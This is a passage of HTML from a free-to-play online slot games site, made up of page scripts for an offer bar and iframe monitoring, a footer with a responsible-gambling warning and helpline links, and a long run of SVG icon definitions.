	    if(cs[0]!="") document.querySelector(".forReal").innerHTML=cs[0].replace('$',tmpcur || '$');
	    offerbar();
	}).catch((err) => {
		if(isbot) ljs()
		else offerbar();
	})
</script>
<script type="text/javascript">
new MutationObserver(function(mutations) {
  mutations.some(function(mutation) {
    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
      console.log(mutation);
      if(mutation.oldValue=="about:blank") return;
      if(mutation.oldValue!=mutation.target.src) {
      	//goB--;
      }
      console.log('Old src: ', mutation.oldValue);
      console.log('New src: ', mutation.target.src);
      return true;
    }

    return false;
  });
}).observe(document.querySelector("#playIt"), {
  attributes: true,
  attributeFilter: ['src'],
  attributeOldValue: true,
  characterData: false,
  characterDataOldValue: false,
  childList: false,
  subtree: true
});
</script></div>
<div id="footer"><div id="footerLinks"><a href='https://www.youtube.com/@qasinofun'><svg class="" width=20 height=20><use xlink:href="#youtube"></use></svg> @qasinofun</a> <a href='https://www.instagram.com/qasinofun'><svg class="" width=20 height=20><use xlink:href="#instagram"></use></svg> @qasinofun</a> <a href='/our-friends/'>Our Friends</a> <a href='/privacy/'>Privacy Policy</a> <a href='/cookies/'>Cookie Policy</a> <a href='/contact/'>Contact</a> </div>
<style type="text/css">
	#bottom {width: 100%;max-width: var(--maxw);margin: 10px auto;text-align: center;color: #d4f730}
	#footerBadges {width: 100%;max-width: var(--maxw);margin: 10px auto;display: flex;align-items: center;}
	#footerWarn {width: 100%;max-width: var(--maxw);margin: 10px auto;font-size: 12px;padding: 10px}
	#footerWarn a {color: #ef681d;}
	#footerBrand {font-family: 'Kanit', sans-serif;display: inline-flex;color: #fff;text-decoration: none;line-height: 38px;font-size: 16px;height: 38px;align-items: center;}
	.eteenyo {fill: #fff}
		#footerBrand > svg {margin: 0px 4px}</style><div id="bottom"><a href="/" id="footerBrand"><img src="/img/logofull.svg" width="110" alt="qasino.fun logo"></a><br>Play for Fun: Enjoy Free Slot Games Without Spending a Dime!</div>
		<div id="footerWarn">
			Please be aware that casino games, even when played in demo mode, can be addictive. Always gamble responsibly and within your means. If you feel that you or someone you know may have a gambling problem, please seek help from organizations such as <a href="https://www.gamcare.org.uk/" target="_blank">GamCare</a> or <a href="https://www.begambleaware.org/" target="_blank">BeGambleAware</a>, or <a href='tel:+18004262537'>call 1-800-GAMBLER</a>.
		</div>
		<div id="footerBadges"><a href="https://www.begambleaware.org/" target="_blank"><svg height="16" width="160"><title>begambleaware.org</title><use xlink:href="#gaware"></use></svg></a> <svg class="eteenyo" width=22 height=22><use xlink:href="#eteen"></use></svg></div></div>
<svg class='hidden'>
	<symbol id="closeex" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/><path d="m21 3.998c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-8.991 6.932 2.717-2.718c.146-.146.338-.219.53-.219.405 0 .751.325.751.75 0 .193-.073.384-.219.531l-2.718 2.717 2.728 2.728c.147.147.22.339.22.531 0 .427-.349.75-.75.75-.192 0-.384-.073-.531-.219l-2.728-2.728-2.728 2.728c-.146.146-.339.219-.531.219-.401 0-.75-.323-.75-.75 0-.192.073-.384.22-.531l2.728-2.728-2.722-2.722c-.146-.147-.219-.338-.219-.531 0-.425.346-.749.75-.749.192 0 .384.073.53.219z" fill="currentColor"/></symbol>
	<symbol id="close2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path d="M12 2a10 10 0 1 1 0 20 10 10 0 0 1 0-20zm0 9L9.3 8.1a.7.7 0 0 0-1 1l2.6 2.8-2.7 2.7a.7.7 0 1 0 1 1l2.8-2.6 2.7 2.7.6.2a.8.8 0 0 0 .5-1.3L13 12l2.7-2.7a.7.7 0 0 0-1-1z" fill="currentColor"/>
	</symbol>
	<symbol id="close" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path fill-rule="evenodd" clip-rule="evenodd" d="M12 22c-4.7 0-7 0-8.5-1.5C2 19.1 2 16.7 2 12s0-7 1.5-8.5C4.9 2 7.3 2 12 2s7 0 8.5 1.5C22 4.9 22 7.3 22 12s0 7-1.5 8.5C19.1 22 16.7 22 12 22ZM9 9c.3-.3.7-.3 1 0l2 2 2-2a.8.8 0 0 1 1 1l-2 2 2 2a.7.7 0 1 1-1 1l-2-2-2 2a.7.7 0 1 1-1-1l2-2-2-2a.7.7 0 0 1 0-1Z" fill="currentColor"/>
	</symbol>
	<symbol id="arrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.33 24l-2.83-2.829 9.339-9.175-9.339-9.167 2.83-2.829 12.17 11.996z"/></symbol>
	<symbol id="video" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 9.333l5.333 2.662-5.333 2.672v-5.334zm14-4.333v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 7c-.02-4.123-.323-5.7-2.923-5.877-2.403-.164-7.754-.163-10.153 0-2.598.177-2.904 1.747-2.924 5.877.02 4.123.323 5.7 2.923 5.877 2.399.163 7.75.164 10.153 0 2.598-.177 2.904-1.747 2.924-5.877z" fill="currentColor"/></symbol>
	<symbol id="gift" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 24h-9v-12h9v12zm0-18h-11v4h11v-4zm2 18h9v-12h-9v12zm0-18v4h11v-4h-11zm4.369-6c-2.947 0-4.671 3.477-5.369 5h5.345c3.493 0 3.53-5 .024-5zm-.796 3.621h-2.043c.739-1.121 1.439-1.966 2.342-1.966 1.172 0 1.228 1.966-.299 1.966zm-9.918 1.379h5.345c-.698-1.523-2.422-5-5.369-5-3.506 0-3.469 5 .024 5zm.473-3.345c.903 0 1.603.845 2.342 1.966h-2.043c-1.527 0-1.471-1.966-.299-1.966z" fill="currentColor"/></symbol>
	<symbol id="homepage" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 13v10h-6v-6h-6v6h-6v-10h-3l12-12 12 12h-3zm-1-5.907v-5.093h-3v2.093l3 3z" fill="currentColor"/></symbol>
	<symbol id="refreshex" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/><path d="m11.998 2.001c5.517 0 9.997 4.48 9.997 9.997 0 5.518-4.48 9.998-9.997 9.998-5.518 0-9.998-4.48-9.998-9.998 0-5.517 4.48-9.997 9.998-9.997zm-4.496 6.028-.002-.825c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.048c0 .414.336.75.75.75h3.022c.414 0 .75-.336.75-.75s-.336-.756-.75-.756h-1.512c.808-1.205 2.182-1.998 3.74-1.998 2.483 0 4.5 2.016 4.5 4.5 0 2.483-2.017 4.5-4.5 4.5-1.956 0-3.623-1.251-4.242-2.997-.106-.299-.389-.499-.707-.499-.518 0-.88.513-.707 1.001.825 2.327 3.048 3.995 5.656 3.995 3.312 0 6-2.689 6-6 0-3.312-2.688-6-6-6-1.79 0-3.399.786-4.498 2.031z" fill="currentColor"/></symbol>
	<symbol id="refresh" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 3.5C2 4.9 2 7.3 2 12s0 7 1.5 8.5C4.9 22 7.3 22 12 22s7 0 8.5-1.5C22 19.1 22 16.7 22 12s0-7-1.5-8.5C19.1 2 16.7 2 12 2S5 2 3.5 3.5Zm2 7.6A6.6 6.6 0 0 1 17 7.5a.7.7 0 0 1-1.2 1A5 5 0 0 0 7 11h.3a.8.8 0 0 1 .6 1.3l-1.2 1.1c-.3.3-.8.3-1 0l-1.2-1.1A.7.7 0 0 1 5 11h.5Zm11.8-.6c.3-.3.8-.3 1 0l1.2 1.1A.7.7 0 0 1 19 13h-.5A6.6 6.6 0 0 1 7 16.5a.8.8 0 0 1 1.2-1A5 5 0 0 0 17 13h-.3a.8.8 0 0 1-.6-1.3l1.2-1.1Z" fill="currentColor"/>
	</symbol>
	<symbol id="youtube" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4.652 0h1.44l.988 3.702.916-3.702h1.454l-1.665 5.505v3.757h-1.431v-3.757l-1.702-5.505zm6.594 2.373c-1.119 0-1.861.74-1.861 1.835v3.349c0 1.204.629 1.831 1.861 1.831 1.022 0 1.826-.683 1.826-1.831v-3.349c0-1.069-.797-1.835-1.826-1.835zm.531 5.127c0 .372-.19.646-.532.646-.351 0-.554-.287-.554-.646v-3.179c0-.374.172-.651.529-.651.39 0 .557.269.557.651v3.179zm4.729-5.07v5.186c-.155.194-.5.512-.747.512-.271 0-.338-.186-.338-.46v-5.238h-1.27v5.71c0 .675.206 1.22.887 1.22.384 0 .918-.2 1.468-.853v.754h1.27v-6.831h-1.27zm2.203 13.858c-.448 0-.541.315-.541.763v.659h1.069v-.66c.001-.44-.092-.762-.528-.762zm-4.703.04c-.084.043-.167.109-.25.198v4.055c.099.106.194.182.287.229.197.1.485.107.619-.067.07-.092.105-.241.105-.449v-3.359c0-.22-.043-.386-.129-.5-.147-.193-.42-.214-.632-.107zm4.827-5.195c-2.604-.177-11.066-.177-13.666 0-2.814.192-3.146 1.892-3.167 6.367.021 4.467.35 6.175 3.167 6.367 2.6.177 11.062.177 13.666 0 2.814-.192 3.146-1.893 3.167-6.367-.021-4.467-.35-6.175-3.167-6.367zm-12.324 10.686h-1.363v-7.54h-1.41v-1.28h4.182v1.28h-1.41v7.54zm4.846 0h-1.21v-.718c-.223.265-.455.467-.696.605-.652.374-1.547.365-1.547-.955v-5.438h1.209v4.988c0 .262.063.438.322.438.236 0 .564-.303.711-.487v-4.939h1.21v6.506zm4.657-1.348c0 .805-.301 1.431-1.106 1.431-.443 0-.812-.162-1.149-.583v.5h-1.221v-8.82h1.221v2.84c.273-.333.644-.608 1.076-.608.886 0 1.18.749 1.18 1.631v3.609zm4.471-1.752h-2.314v1.228c0 .488.042.91.528.91.511 0 .541-.344.541-.91v-.452h1.245v.489c0 1.253-.538 2.013-1.813 2.013-1.155 0-1.746-.842-1.746-2.013v-2.921c0-1.129.746-1.914 1.837-1.914 1.161 0 1.721.738 1.721 1.914v1.656z" fill="currentColor"/></symbol>
	<symbol id="instagram" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
	  <path d="M25.8 8A1.8 1.8 0 1 1 24 6.2c1 0 1.8.8 1.8 1.8zM16 21a5 5 0 1 1 5-5 5 5 0 0 1-5 5zm0-12.7a7.7 7.7 0 1 0 7.7 7.7c0-4.3-3.4-7.7-7.7-7.7zm0-4.6h6c1 .1 2 .3 2.9.6a5 5 0 0 1 2.8 2.8c.3.9.5 1.8.5 2.8a105.4 105.4 0 0 1-.5 15l-1.1 1.7c-.5.5-1.1.8-1.7 1-.9.4-1.9.6-2.9.6a106 106 0 0 1-15-.5h.1c-.7-.3-1.3-.7-1.7-1.1-.5-.5-.9-1-1.1-1.7-.4-.9-.6-1.9-.6-2.9V10c0-1.1.2-2 .6-3v.1A4.4 4.4 0 0 1 7 4.3c.8-.3 1.8-.5 2.8-.6h6zM16 1H9.8a11 11 0 0 0-3.7.8c-1 .4-1.8 1-2.6 1.7-.7.8-1.3 1.6-1.7 2.6C1.4 7.4 1 8.6 1 9.9A104.5 104.5 0 0 0 1.8 26c.8 2 2.4 3.5 4.3 4.3 1.2.4 2.4.7 3.7.7a104.5 104.5 0 0 0 16.1-.7c2-.8 3.5-2.4 4.3-4.3.4-1.2.7-2.4.7-3.7A104.5 104.5 0 0 0 30.2 6c-.4-1-1-1.8-1.7-2.6a7.3 7.3 0 0 0-2.6-1.7c-1.2-.4-2.4-.7-3.7-.7L16 1z" fill="currentColor"/>
	</symbol>
	<symbol id="veclogo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" xml:space="preserve">
	  <path d="M305.9 10.2 143.2 172.9c-10 9.9-10 26 0 36l162.7 162.6c10 10 26 10 36 0L504.5 209c10-10 10-26.1 0-36L342 10.2c-10-10-26.1-10-36 0z" fill="#ff6465"/>
	  <g fill="#fff">
	    <circle cx="210" cy="190.9" r="22.4"/>
	    <circle cx="323.9" cy="77" r="22.4"/>
	    <circle cx="323.9" cy="304.7" r="22.4"/>
	    <circle cx="437.7" cy="190.9" r="22.4"/>
	  </g>
	  <path d="M349.5 327.9 187 165.2c-10-10-10-26 0-36l-43.7 43.7c-10 9.9-10 26 0 36l162.7 162.6c10 10 26 10 36 0l43.6-43.6c-10 10-26 10-36 0z" opacity=".1"/>
	  <path d="M255.5 228.3h-230C11.4 228.3 0 239.7 0 253.8v230c0 14 11.4 25.5 25.5 25.5h230c14 0 25.5-11.4 25.5-25.5v-230c0-14.1-11.4-25.5-25.5-25.5z" fill="#515262"/>
	  <g fill="#fff">
	    <circle cx="140.5" cy="368.8" r="22.4"/>
	    <circle cx="60" cy="288.3" r="22.4"/>
	    <circle cx="221" cy="288.3" r="22.4"/>
	    <circle cx="60" cy="449.3" r="22.4"/>
	    <circle cx="221" cy="449.3" r="22.4"/>
	  </g>
	  <path d="M54.6 483.8v-230c0-14.1 11.4-25.5 25.4-25.5H25.5C11.4 228.3 0 239.7 0 253.8v230c0 14 11.4 25.5 25.5 25.5H80c-14 0-25.4-11.4-25.4-25.5z" opacity=".1"/>
	</symbol>
	<symbol id="searchSvg"  stroke-miterlimit="10" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path d="M6.4.5C7.8 0 9.6 0 12 0c2.3 0 4.2.1 5.6.5 1.7.3 3 1 4 1.9 1 1 1.6 2.4 2 4 .3 1.4.4 3.3.4 5.6s-.1 4.2-.5 5.6c-.2 1.5-.9 2.9-1.9 4-1 1-2.4 1.6-4 2-1.4.3-3.3.4-5.6.4s-4.2-.1-5.6-.5c-1.5-.2-2.9-.9-4-1.9-1-1-1.6-2.4-2-4C0 16.2 0 14.4 0 12c0-2.3.1-4.2.5-5.6.3-1.7 1-3 1.9-4 1-1 2.4-1.6 4-2Zm2 10.9a3 3 0 1 1 6 0 3 3 0 0 1-6 0Zm3-5.4a5.4 5.4 0 1 0 2.9 10l1.7 1.6a1.2 1.2 0 0 0 1.6-1.6L16 14.3A5.4 5.4 0 0 0 11.4 6Z" fill-rule="evenodd" fill="currentColor"/>
	</symbol>
	<symbol id="share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
	  <path d="M5 7c2.761 0 5 2.239 5 5s-2.239 5-5 5-5-2.239-5-5 2.239-5 5-5zm11.122 12.065c-.073.301-.122.611-.122.935 0 2.209 1.791 4 4 4s4-1.791 4-4-1.791-4-4-4c-1.165 0-2.204.506-2.935 1.301l-5.488-2.927c-.23.636-.549 1.229-.943 1.764l5.488 2.927zm7.878-15.065c0-2.209-1.791-4-4-4s-4 1.791-4 4c0 .324.049.634.122.935l-5.488 2.927c.395.535.713 1.127.943 1.764l5.488-2.927c.731.795 1.77 1.301 2.935 1.301 2.209 0 4-1.791 4-4z" fill="currentColor"/>
	</symbol>
	<symbol id="eteen" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192.5 192.5">
	  <g data-name="Layer 2">
	    <g data-name="Layer 1">
	      <path d="M96.2 0a96.3 96.3 0 0 0 0 192.5A96.3 96.3 0 1 0 96.2 0Zm64.3 142.5v-.1a79.1 79.1 0 0 1-128 .7 78.6 78.6 0 0 1-11.7-23l-.2-.7-.8-2.8-.3-1-.6-2.8-.2-.7a79 79 0 0 1-.6-3.5l-.2-1.3a151.8 151.8 0 0 1-.4-4l-.2-1.6V98.8l-.2-2.5a79.1 79.1 0 0 1 158-5.7v.7a68.5 68.5 0 0 1 .2 4.2v4.2l-.1 1.3-.2 2.8-.1 1-.4 3.1-.1.7a74 74 0 0 1-.6 3.4l-.1.4-.8 3.5v.3l-1 3.6a78.9 78.9 0 0 1-11.3 22.7Z"/>
	      <path d="M37 120.4h-8.1v15.2h33.7v-15.2h-7.2V60.7H24.5v13.4H37v46.3zM141.7 79.2h14v18.2h17.6v14.2h-17.9v17.6h-13.7v-17.4h-18.6V97.4h18.3l.3-18.2zM108.6 95.1s12.4-5.3 6.7-21.6-25.8-13.7-25.8-13.7S72.2 62 70.3 76.5a19 19 0 0 0 1.5 10c2.8 6.7 6.7 8.7 6.7 8.7s-17.4 6-11.6 26C71.7 138 90.5 138 96 137.6l3-.1c4-.2 15.6-1.6 20-14.2 4.9-14.9-3-25-10.4-28.2Zm-17-20a7.2 7.2 0 1 1-5.6 5.7 7.2 7.2 0 0 1 5.7-5.7Zm3 46.5a9.3 9.3 0 1 1 7.6-7.6 9.3 9.3 0 0 1-7.5 7.6Z"/>
	    </g>
	  </g>
	</symbol>
	<symbol id="gaware" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 794 105">
	  <path d="M0 54.5C0 18.3 15.8 0 40.8 0 58 0 71 8.4 74.7 27.4l.6 3-14.8 3.3-.6-2.8C57 18.1 50 13.2 40.5 13.2 27 13.2 16.2 25 16.2 53.5c0 27 9.8 38.3 23.4 38.3 9.7 0 21-5 21-23v-3H39.3V53.2h36.1v50H62.5L61.6 91c-4.8 10-14.2 14-25.2 14C14.4 105 0 87.4 0 54.5Zm131 41.8a26.2 26.2 0 0 1-20 8.7c-13.6 0-22.4-9.2-22.4-20.9 0-12.8 10.6-19 19.9-21.6l22.4-6.4v-2.6c0-8.1-5-12.2-13-12.2-7.4 0-13.4 4.7-16 9.9l-.4.9L90 46l.8-1.5C94 38 102.8 29 119.2 29S146 37.3 146 52.2v38.1c0 3.7.2 8.4.9 11.6l.3 1.3H132l-.2-.7c-.4-2-.7-4-.8-6.2Zm-16-2.8c6.7 0 12.6-3.9 16-8.1V67.1L115.2 72c-6 1.9-11.2 5-11.2 11.2s4.2 10.4 10.9 10.4ZM233.6 42c-6 0-12.2 4.1-15.7 7.6v53.6h-15v-50c0-7.4-3.8-11.2-11-11.2-6 0-12.3 4.1-15.7 7.6v53.6H161V30.7h14.3v8A30.3 30.3 0 0 1 197 29c10.2 0 16.2 4.6 19.1 11 5.6-6.5 14-11 22.7-11 15 0 21 10 21 20.9v53.3h-15v-50c0-7.4-3.8-11.2-11.1-11.2Zm57 54.6-1.5 6.6h-12.7V1.7h15v35a24 24 0 0 1 18-7.7c16.6 0 27.7 12.3 27.7 37s-11.7 39-28.3 39c-7.3 0-14.2-3-18.2-8.4Zm15.3-3.8c8.6 0 15.9-7.8 15.9-26.4s-7.6-25-16.1-25c-5.8 0-10.6 2.8-14.3 6.6v37.8c3.8 4 8.8 7 14.6 7Zm43.7-91.1h15v101.5h-15V1.7ZM378 68c0-22.9 11.5-39 31.5-39 14 0 28.8 8.4 28.8 34.5v6.8h-45.5v.9c0 14 7.4 21.9 17.3 21.9 6.3 0 11.7-2.6 15.3-9.1l.9-1.6 11.9 5-.7 1.5c-5.4 10.7-15 16-27.9 16C391.4 105 378 92.2 378 68Zm46.1-7.7v-1c0-13.2-7-18.1-14.6-18.1S394.3 47 393 60.3h31Z" fill="#ffffff"/>
	  <path fill="#ef681c" d="M478.4 1.7h21.9L529 103.2h-16.1l-7.1-26.6H472l-7.1 26.6h-15.2L478.4 1.7Zm23.9 62.4-13.4-49.9-13.3 49.9h26.7Zm22.9-33.4h15l12 51.8 13.1-51.8h14.3l12.9 51.8 12.3-51.8h13.8l-18.7 72.5h-15l-13-51.6-13.2 51.6h-14.8l-18.7-72.5ZM663 96.3a26.2 26.2 0 0 1-20 8.7c-13.6 0-22.4-9.2-22.4-20.9 0-12.8 10.6-19 19.9-21.6l22.4-6.4v-2.6c0-8.1-5-12.2-13-12.2-7.4 0-13.3 4.7-16 9.9l-.4.9-11.4-6.1.7-1.5C626 38 634.8 29 651.2 29S678 37.3 678 52.2v38.1c0 3.7.2 8.4.9 11.6l.3 1.3h-15l-.2-.7c-.5-2-.8-4-1-6.2Zm-16-2.8c6.7 0 12.6-3.9 16-8.1V67.1L647.2 72c-6 1.9-11.2 5-11.2 11.2s4.2 10.4 10.9 10.4Zm45.7-62.8h14v13.7c9.6-11.2 18.2-14.5 25.4-14.7v14c-10.1 0-18.1 5.7-24.4 11.4v48.1h-15V30.7Zm41 37.3c0-22.9 11.5-39 31.5-39 14 0 28.8 8.4 28.8 34.5v6.8h-45.5v.9c0 14 7.4 21.9 17.3 21.9 6.3 0 11.7-2.6 15.3-9.1l.9-1.6 11.9 5-.7 1.5c-5.4 10.7-15 16-27.9 16-18.2 0-31.6-12.8-31.6-36.9Zm46.1-7.7v-1c0-13.2-7-18.1-14.6-18.1s-15.3 5.8-16.6 19.1h31.2Z"/>
	</symbol>
	<symbol id="faving2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 4.435c-1.989-5.399-12-4.597-12 3.568 0 4.068 3.06 9.481 12 14.997 8.94-5.516 12-10.929 12-14.997 0-8.118-10-8.999-12-3.568z" fill="currentColor"/></symbol>
	<symbol id="faving" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
	  <path fill="none" d="M0 0h24v24H0z"/>
	  <path d="M12 4.5a6 6 0 0 1 8.5 8.5L12 21.5 3.5 13A6 6 0 0 1 12 4.5z" fill="currentColor"/>
	</symbol>
	<symbol id="favings" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
	  <path fill="none" d="M0 0h24v24H0z"/>
	  <path d="M17.4 11a3.6 3.6 0 0 1 5 0 3.6 3.6 0 0 1 0 5L17 21.6l-5.4-5.4a3.6 3.6 0 0 1 0-5 3.6 3.6 0 0 1 5 0l.4.3.4-.4zm1.8-6.2A6 6 0 0 1 21 8c-1.3-.3-2.7 0-3.9.7-2.1-1.3-5-1-6.9.8a5.6 5.6 0 0 0-.1 7.7l.1.2 2.5 2.4-1.6 1.6L2.5 13A6 6 0 0 1 11 4.5a6 6 0 0 1 8.2.3z" fill="currentColor"/>
	</symbol>
	<symbol id="fscreen" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 9h-2v-5h-7v-2h9v7zm-9 13v-2h7v-5h2v7h-9zm-15-7h2v5h7v2h-9v-7zm9-13v2h-7v5h-2v-7h9z" fill="currentColor"/></symbol>
	<symbol id="maxmul" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3.752l-4.423-3.752-7.771 9.039-7.647-9.008-4.159 4.278c2.285 2.885 5.284 5.903 8.362 8.708l-8.165 9.447 1.343 1.487c1.978-1.335 5.981-4.373 10.205-7.958 4.304 3.67 8.306 6.663 10.229 8.006l1.449-1.278-8.254-9.724c3.287-2.973 6.584-6.354 8.831-9.245z" fill="currentColor"/></symbol>
	<symbol id="perc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
	  <path fill-rule="evenodd" clip-rule="evenodd" d="M8 6a2 2 0 1 0 0 4 2 2 0 0 0 0-4ZM4 8a4 4 0 1 1 8 0 4 4 0 0 1-8 0Zm13 7a2 2 0 1 0 0 4 2 2 0 0 0 0-4Zm-4 2a4 4 0 1 1 8 0 4 4 0 0 1-8 0Zm6.7-10.3a1 1 0 0 0-1.4-1.4l-13 13a1 1 0 1 0 1.4 1.4l13-13Z" fill="currentColor"/>
	</symbol>
	<symbol id="playstore" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 24 24">
	  <path d="M19 0a5 5 0 0 1 5 5v14a5 5 0 0 1-5 5H5a5 5 0 0 1-5-5V5a5 5 0 0 1 5-5h14zM5.3 19.8l7-7 2.5 2.4L6.5 20a1 1 0 0 1-1 0l-.2-.1zm6.3-7.7L5 18.7V5.4l6.7 6.7zm4.2-2.8 3.3 1.8c.3.2.5.5.5.9s-.2.7-.5.9l-3.4 1.8-2.7-2.6 2.8-2.8zm-10.6-5 .2-.2a1 1 0 0 1 1 0L15 8.8l-2.6 2.6-7-7.1z" fill="currentColor"/>
	</symbol>
	<symbol id="playbut" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M21.4 9.4a3 3 0 0 1 0 5.2l-12.8 7C6.6 22.7 4 21.3 4 19V5c0-2.3 2.5-3.7 4.6-2.6l12.8 7Z" fill="currentColor"/>
	</symbol>
	<symbol id="hamburger" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M4 12h16M4 8h16M4 16h8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="currentColor"/>
	</symbol>
	<symbol id="slotsico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 389 389" xml:space="preserve">
	  <path d="M331.8 162.4c-2.3 0-4.6.1-6.9.4-10-21-29.1-50.5-63.6-70.8-.7-6.7-1.6-13.8-3-21 7.5-.3 18.2 1.5 24.4 12.2 7 12 32.6 49.3 81.6 49.3 3.4 0 6.8-.1 10.3-.5a4 4 0 0 0 .9-7.8h-.2c-1.3-.5-16.7-7.3-34.8-44.8-10.6-22-19.7-34.7-29.4-41.5-10-6.9-20.9-7.8-35.2-2.9a45.7 45.7 0 0 0-21.6 17.7l-3.1-11.3a4 4 0 1 0-7.7 2.4 268.7 268.7 0 0 1 5 135.1h-1.6a57 57 0 0 0-49 27.7 146.1 146.1 0 0 0-39.9 1.8c5.8-25 17.2-45.8 33.9-61.7a4 4 0 0 0 0-5.8 320.8 320.8 0 0 1-14.6-17.7 4 4 0 0 0-5-1.1l-31 15.6c-4.4-3-15.5-10-31.1-14.4a99.3 99.3 0 0 0-71.7 6.2V126a4 4 0 0 0-4.5-4l-30.5 4A4 4 0 0 0 0 130l3.2 69.8a4 4 0 0 0 4 3.8h26.7a4 4 0 0 0 4-4.7c-.5-2-.8-8 2.4-10.8 3-2.7 8.9-2.9 17.1-.5 11.8 3.5 20.7 4.8 27.3 5-18 16.4-49.2 55.7-41.3 125a4 4 0 0 0 4 3.6 5009.6 5009.6 0 0 0 48 0c18.7 21.9 52.1 35.9 89 35.9 45.6 0 86-21.6 99.6-52.9a21.8 21.8 0 0 0 12.1-39l.4-.7a57.3 57.3 0 1 0 35.3-102.2zM278.5 42.6c20.5-7 34-2.8 54.8 40.3 11 22.7 21.2 35 28.5 41.6-43.1-1.3-65.9-34.4-72.2-45.3a33 33 0 0 0-32.4-16c3.7-6.8 10.8-17 21.3-20.6zm-17.7 111.7c1.7-13.9 2.8-31.8 1.4-52.4a156.4 156.4 0 0 1 54.5 62.5l-1.7.5a57.2 57.2 0 0 0-32.8 26.2 57 57 0 0 0-25.7-11.4c1.6-7 3.1-15.5 4.3-25.4zM51 313.3c-8.2-85.6 46.2-121 49.4-123l.8-.5a4 4 0 0 0 .5-5.2 4 4 0 0 0-5-1.3c-.3.1-10.3 4.5-37-3.3-11.3-3.3-19.6-2.6-24.8 2.2-4.3 3.9-5.2 9.5-5.3 13.4H11l-2.8-62.3 22.3-2.8v5.6a4 4 0 0 0 6 3.5 90.4 90.4 0 0 1 71.2-8.7 100.3 100.3 0 0 1 30.9 14.6 4 4 0 0 0 4.2.4l30.2-15.2a423 423 0 0 0 10.6 13 131.3 131.3 0 0 0-34.1 66.6c-31.4 8-56.2 26.4-65.7 50.4a21.8 21.8 0 0 0 .8 43.5 64 64 0 0 0 4.9 9H51zm232-17-1.3-.1a4 4 0 0 0-4 2.5C266.3 328.4 228 349 184.2 349c-35.3 0-67-13.4-84-34.2 0-.1 0-.3-.2-.4a58 58 0 0 1-9-15.7 4 4 0 0 0-4.2-2.5h-1.2a13.8 13.8 0 1 1 .8-27.5 4 4 0 0 0 4-2.7 70.5 70.5 0 0 1 33.2-37c17.1-9.7 38.6-15 60.6-15s43.5 5.3 60.6 15a70.5 70.5 0 0 1 33.3 37 4 4 0 0 0 4 2.7h.7a13.8 13.8 0 0 1 0 27.5zm1.8-35.6-.5-1.1a40.9 40.9 0 0 0 6.3-34.7 4 4 0 1 0-7.7 2 33.7 33.7 0 0 1-2.8 24.3c-13.4-22.2-40.8-38.4-73.4-43.5a49.3 49.3 0 0 1 39.8-20.8l-3.2 10.6c-3.6-1.7-6-3.6-6-3.6a4 4 0 0 0-5.2 6.1c.5.4 10 8.2 22 8.2 2.9 0 5.9-.4 8.9-1.5a4 4 0 0 0-2.7-7.5 19.2 19.2 0 0 1-9.4.7c.7-2 2.1-6.3 3.7-12.4a49 49 0 0 1 34.4 74c-1.4-.4-2.8-.7-4.2-.8zm47 8a49 49 0 0 1-31.8-11.6 56.6 56.6 0 0 